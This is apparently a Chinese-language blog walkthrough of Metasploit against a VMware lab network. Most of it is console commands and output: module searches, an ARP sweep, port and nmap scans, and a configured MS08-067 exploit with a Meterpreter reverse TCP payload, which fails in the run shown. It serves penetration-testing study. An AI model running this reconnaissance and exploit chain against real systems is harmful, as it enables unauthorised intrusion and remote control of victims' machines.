Metasploit
更新:Kali Linux->Exploitation Tools->Metasploit->update metasploit。或者直接在终端运行;msfupdate。
在运行Metasploit之前,启用一些服务:
1
2
3
service postgresql start
service metasploit start
msfconsole
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
msf6 > help
Core Commands
=============
Command Description
------- -----------
? Help menu
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
debug Display information useful for debugging
exit Exit the console
features Display the list of not yet released features that can be opted in to
get Gets the value of a context-specific variable
getg Gets the value of a global variable
grep Grep the output of another command
help Help menu
history Show command history
load Load a framework plugin
quit Exit the console
repeat Repeat a list of commands
route Route traffic through a session
save Saves the active datastores
sessions Dump session listings and display information about sessions
set Sets a context-specific variable to a value
setg Sets a global variable to a value
sleep Do nothing for the specified number of seconds
spool Write console output into a file as well the screen
threads View and manipulate background threads
tips Show a list of useful productivity tips
unload Unload a framework plugin
unset Unsets one or more context-specific variables
unsetg Unsets one or more global variables
version Show the framework and console library version numbers
Module Commands
===============
Command Description
------- -----------
advanced Displays advanced options for one or more modules
back Move back from the current context
clearm Clear the module stack
favorite Add module(s) to the list of favorite modules
info Displays information about one or more modules
listm List the module stack
loadpath Searches for and loads modules from a path
options Displays global options or for one or more modules
popm Pops the latest module off the stack and makes it active
previous Sets the previously loaded module as the current module
pushm Pushes the active or list of modules onto the module stack
reload_all Reloads all modules from all defined module paths
search Searches module names and descriptions
show Displays modules of a given type, or all modules
use Interact with a module by name or search term/index
Job Commands
============
Command Description
------- -----------
handler Start a payload handler as job
jobs Displays and manages jobs
kill Kill a job
rename_job Rename a job
Resource Script Commands
========================
Command Description
------- -----------
makerc Save commands entered since start to a file
resource Run the commands stored in a file
Database Backend Commands
=========================
Command Description
------- -----------
analyze Analyze database information about a specific address or address range
db_connect Connect to an existing data service
db_disconnect Disconnect from the current data service
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache (deprecated)
db_remove Remove the saved data service entry
db_save Save the current data service connection as the default to reconnect on startup
db_status Show the current data service status
hosts List all hosts in the database
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
Credentials Backend Commands
============================
Command Description
------- -----------
creds List all credentials in the database
Developer Commands
==================
Command Description
------- -----------
edit Edit the current module or a file with the preferred editor
irb Open an interactive Ruby shell in the current context
log Display framework.log paged to the end if possible
pry Open the Pry debugger on the current module or Framework
reload_lib Reload Ruby library files from specified paths
time Time how long it takes to run a particular command
msfconsole
==========
`msfconsole` is the primary interface to Metasploit Framework. There is quite a
lot that needs go here, please be patient and keep an eye on this space!
Building ranges and lists
-------------------------
Many commands and options that take a list of things can use ranges to avoid
having to manually list each desired thing. All ranges are inclusive.
### Ranges of IDs
Commands that take a list of IDs can use ranges to help. Individual IDs must be
separated by a `,` (no space allowed) and ranges can be expressed with either
`-` or `..`.
### Ranges of IPs
There are several ways to specify ranges of IP addresses that can be mixed
together. The first way is a list of IPs separated by just a ` ` (ASCII space),
with an optional `,`. The next way is two complete IP addresses in the form of
`BEGINNING_ADDRESS-END_ADDRESS` like `127.0.1.44-127.0.2.33`. CIDR
specifications may also be used, however the whole address must be given to
Metasploit like `127.0.0.0/8` and not `127/8`, contrary to the RFC.
Additionally, a netmask can be used in conjunction with a domain name to
dynamically resolve which block to target. All these methods work for both IPv4
and IPv6 addresses. IPv4 addresses can also be specified with special octet
ranges from the [NMAP target
specification](https://nmap.org/book/man-target-specification.html)
### Examples
Terminate the first sessions:
sessions -k 1
Stop some extra running jobs:
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
msf6 > search -h
Usage: search [<options>] [<keywords>:<value>]
Prepending a value with '-' will exclude any matching results.
If no options or keywords are provided, cached results are displayed.
OPTIONS:
-h, --help Help banner
-I, --ignore Ignore the command if the only match has the same name as the search
-o, --output <filename> Send output to a file in csv format
-r, --sort-descending <column> Reverse the order of search results to descending order
-S, --filter <filter> Regex pattern used to filter search results
-s, --sort-ascending <column> Sort search results by the specified column in ascending order
-u, --use Use module if there is one result
Keywords:
aka : Modules with a matching AKA (also-known-as) name
author : Modules written by this author
arch : Modules affecting this architecture
bid : Modules with a matching Bugtraq ID
cve : Modules with a matching CVE ID
edb : Modules with a matching Exploit-DB ID
check : Modules that support the 'check' method
date : Modules with a matching disclosure date
description : Modules with a matching description
fullname : Modules with a matching full name
mod_time : Modules with a matching modification date
name : Modules with a matching descriptive name
path : Modules with a matching path
platform : Modules affecting this platform
port : Modules with a matching port
rank : Modules with a matching rank (Can be descriptive (ex: 'good') or numeric with comparison operators (ex: 'gte400'))
ref : Modules with a matching ref
reference : Modules with a matching reference
target : Modules affecting this target
type : Modules of a specific type (exploit, payload, auxiliary, encoder, evasion, post, or nop)
Supported search columns:
rank : Sort modules by their exploitabilty rank
date : Sort modules by their disclosure date. Alias for disclosure_date
disclosure_date : Sort modules by their disclosure date
name : Sort modules by their name
type : Sort modules by their type
check : Sort modules by whether or not they have a check method
Examples:
search cve:2009 type:exploit
search cve:2009 type:exploit platform:-linux
search cve:2009 -s name
search type:exploit -s type -r
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
msf6 > search arp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/spoof/arp/arp_poisoning 1999-12-22 normal No ARP Spoof
1 auxiliary/scanner/discovery/arp_sweep normal No ARP Sweep Local Network Discovery
2 post/windows/gather/bloodhound normal No BloodHound Ingestor
3 exploit/unix/webapp/carberp_backdoor_exec 2013-06-28 great Yes Carberp Web Panel C2 Backdoor Remote PHP Code Execution
4 exploit/linux/http/dlink_dcs931l_upload 2015-02-23 great Yes D-Link DCS-931L File Upload
5 auxiliary/scanner/discovery/ipv6_neighbor normal No IPv6 Local Neighbor Discovery
6 exploit/windows/browser/ms05_054_onload 2005-11-21 normal No MS05-054 Microsoft Internet Explorer JavaScript OnLoad Handler Remote Code Execution
7 exploit/windows/smb/smb_shadow 2021-02-16 manual No Microsoft Windows SMB Direct Session Takeover
8 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
9 auxiliary/scanner/misc/raysharp_dvr_passwords normal No Ray Sharp DVR Password Retriever
10 post/windows/gather/arp_scanner normal No Windows Gather ARP Scanner
11 post/windows/gather/forensics/browser_history normal No Windows Gather Skype, Firefox, and Chrome Artifacts
Interact with a module by name or index. For example info 11, use 11 or use post/windows/gather/forensics/browser_history
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
msf6 > use auxiliary/scanner/discovery/arp_sweep
msf6 auxiliary(scanner/discovery/arp_sweep) > show options
Module options (auxiliary/scanner/discovery/arp_sweep):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SHOST no Source IP Address
SMAC no Source MAC Address
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 5 yes The number of seconds to wait for new data
msf6 auxiliary(scanner/discovery/arp_sweep) > set RHOSTS 192.168.248.0/24
RHOSTS => 192.168.248.0/24
msf6 auxiliary(scanner/discovery/arp_sweep) > show options
Module options (auxiliary/scanner/discovery/arp_sweep):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
RHOSTS 192.168.248.0/24 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SHOST no Source IP Address
SMAC no Source MAC Address
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 5 yes The number of seconds to wait for new data
msf6 auxiliary(scanner/discovery/arp_sweep) > run
[+] 192.168.248.1 appears to be up (VMware, Inc.).
[+] 192.168.248.2 appears to be up (VMware, Inc.).
[+] 192.168.248.254 appears to be up (VMware, Inc.).
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/discovery/arp_sweep) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.248.148 netmask 255.255.255.0 broadcast 192.168.248.255
inet6 fe80::20c:29ff:feaf:2b2a prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:af:2b:2a txqueuelen 1000 (Ethernet)
RX packets 39 bytes 13205 (12.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 302 bytes 20654 (20.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
msf6 auxiliary(scanner/discovery/arp_sweep) > search portscan
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/portscan/ftpbounce normal No FTP Bounce Port Scanner
1 auxiliary/scanner/natpmp/natpmp_portscan normal No NAT-PMP External Port Scanner
2 auxiliary/scanner/sap/sap_router_portscanner normal No SAPRouter Port Scanner
3 auxiliary/scanner/portscan/xmas normal No TCP "XMas" Port Scanner
4 auxiliary/scanner/portscan/ack normal No TCP ACK Firewall Scanner
5 auxiliary/scanner/portscan/tcp normal No TCP Port Scanner
6 auxiliary/scanner/portscan/syn normal No TCP SYN Port Scanner
7 auxiliary/scanner/http/wordpress_pingback_access normal No Wordpress Pingback Locator
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/scanner/http/wordpress_pingback_access
msf6 auxiliary(scanner/discovery/arp_sweep) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.248.1
RHOSTS => 192.168.248.1
msf6 auxiliary(scanner/portscan/tcp) > set PORTS 1-500
PORTS => 1-500
msf6 auxiliary(scanner/portscan/tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
PORTS 1-500 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS 192.168.248.1 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.248.1: - 192.168.248.1:135 - TCP OPEN
[+] 192.168.248.1: - 192.168.248.1:139 - TCP OPEN
[+] 192.168.248.1: - 192.168.248.1:445 - TCP OPEN
[*] 192.168.248.1: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
msf6 auxiliary(scanner/portscan/tcp) > nmap -A 192.168.248.1
[*] exec: nmap -A 192.168.248.1
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-25 04:42 EDT
Nmap scan report for 192.168.248.1
Host is up (0.0011s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
6646/tcp open tcpwrapped
MAC Address: 00:50:56:C0:00:08 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows XP|7|2008 (89%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_server_2008:r2
Aggressive OS guesses: Microsoft Windows XP SP3 (89%), Microsoft Windows XP SP2 (87%), Microsoft Windows 7 (85%), Microsoft Windows Server 2008 SP1 or Windows Server 2008 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-07-25T08:42:53
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: LAPTOP-xxxxxxxx, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:c0:00:08 (VMware)
TRACEROUTE
HOP RTT ADDRESS
1 1.08 ms 192.168.248.1
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.61 seconds
视频中的脚本已经不可用了:nmap --script smb-check-vulns.nse --script-args=unsafe=1 192.168.248.1
1
2
3
4
5
6
7
8
9
10
11
12
msf6 auxiliary(scanner/portscan/tcp) > nmap --script smb-vuln-ms08-067.nse -p 445 192.168.248.1
[*] exec: nmap --script smb-vuln-ms08-067.nse -p 445 192.168.248.1
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-25 04:53 EDT
Nmap scan report for 192.168.248.1
Host is up (0.00015s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.31 seconds

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
msf6 auxiliary(scanner/portscan/tcp) > search MS08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 auxiliary(scanner/portscan/tcp) > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.248.148 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.248.1
RHOSTS => 192.168.248.1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
msf6 exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/generic/custom normal No Custom Payload
1 payload/generic/debug_trap normal No Generic x86 Debug Trap
2 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
4 payload/generic/ssh/interact normal No Interact with Established SSH Connection
5 payload/generic/tight_loop normal No Generic x86 Tight Loop
6 payload/windows/adduser normal No Windows Execute net user /ADD
7 payload/windows/dllinject/bind_hidden_ipknock_tcp normal No Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
8 payload/windows/dllinject/bind_hidden_tcp normal No Reflective DLL Injection, Hidden Bind TCP Stager
9 payload/windows/dllinject/bind_ipv6_tcp normal No Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)
10 payload/windows/dllinject/bind_ipv6_tcp_uuid normal No Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Windows x86)
11 payload/windows/dllinject/bind_named_pipe normal No Reflective DLL Injection, Windows x86 Bind Named Pipe Stager
12 payload/windows/dllinject/bind_nonx_tcp normal No Reflective DLL Injection, Bind TCP Stager (No NX or Win7)
13 payload/windows/dllinject/bind_tcp normal No Reflective DLL Injection, Bind TCP Stager (Windows x86)
14 payload/windows/dllinject/bind_tcp_uuid normal No Reflective DLL Injection, Bind TCP Stager with UUID Support (Windows x86)
15 payload/windows/dllinject/reverse_hop_http normal No Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stager
16 payload/windows/dllinject/reverse_ipv6_tcp normal No Reflective DLL Injection, Reverse TCP Stager (IPv6)
17 payload/windows/dllinject/reverse_nonx_tcp normal No Reflective DLL Injection, Reverse TCP Stager (No NX or Win7)
18 payload/windows/dllinject/reverse_ord_tcp normal No Reflective DLL Injection, Reverse Ordinal TCP Stager (No NX or Win7)
19 payload/windows/dllinject/reverse_tcp normal No Reflective DLL Injection, Reverse TCP Stager
20 payload/windows/dllinject/reverse_tcp_allports normal No Reflective DLL Injection, Reverse All-Port TCP Stager
21 payload/windows/dllinject/reverse_tcp_dns normal No Reflective DLL Injection, Reverse TCP Stager (DNS)
22 payload/windows/dllinject/reverse_tcp_uuid normal No Reflective DLL Injection, Reverse TCP Stager with UUID Support
23 payload/windows/dns_txt_query_exec normal No DNS TXT Record Payload Download and Execution
24 payload/windows/exec normal No Windows Execute Command
25 payload/windows/format_all_drives manual No Windows Drive Formatter
26 payload/windows/loadlibrary normal No Windows LoadLibrary Path
27 payload/windows/messagebox normal No Windows MessageBox
28 payload/windows/meterpreter/bind_hidden_ipknock_tcp normal No Windows Meterpreter (Reflective Injection), Hidden Bind Ipknock TCP Stager
29 payload/windows/meterpreter/bind_hidden_tcp normal No Windows Meterpreter (Reflective Injection), Hidden Bind TCP Stager
30 payload/windows/meterpreter/bind_ipv6_tcp normal No Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
31 payload/windows/meterpreter/bind_ipv6_tcp_uuid normal No Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
32 payload/windows/meterpreter/bind_named_pipe normal No Windows Meterpreter (Reflective Injection), Windows x86 Bind Named Pipe Stager
33 payload/windows/meterpreter/bind_nonx_tcp normal No Windows Meterpreter (Reflective Injection), Bind TCP Stager (No NX or Win7)
34 payload/windows/meterpreter/bind_tcp normal No Windows Meterpreter (Reflective Injection), Bind TCP Stager (Windows x86)
35 payload/windows/meterpreter/bind_tcp_uuid normal No Windows Meterpreter (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86)
36 payload/windows/meterpreter/reverse_hop_http normal No Windows Meterpreter (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
37 payload/windows/meterpreter/reverse_https_proxy normal No Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager with Support for Custom Proxy
38 payload/windows/meterpreter/reverse_ipv6_tcp normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (IPv6)
39 payload/windows/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection), Windows x86 Reverse Named Pipe (SMB) Stager
40 payload/windows/meterpreter/reverse_nonx_tcp normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (No NX or Win7)
41 payload/windows/meterpreter/reverse_ord_tcp normal No Windows Meterpreter (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
42 payload/windows/meterpreter/reverse_tcp normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager
43 payload/windows/meterpreter/reverse_tcp_allports normal No Windows Meterpreter (Reflective Injection), Reverse All-Port TCP Stager
44 payload/windows/meterpreter/reverse_tcp_dns normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (DNS)
45 payload/windows/meterpreter/reverse_tcp_uuid normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager with UUID Support
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
msf6 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD payload/windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.248.1 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.248.148 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.248.148
LHOST => 192.168.248.148
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.248.1 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.248.148 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.248.148:4444
[-] 192.168.248.1:445 - Connection reset during login
[-] 192.168.248.1:445 - This most likely means a previous exploit attempt caused the service to crash
[*] Exploit completed, but no session was created.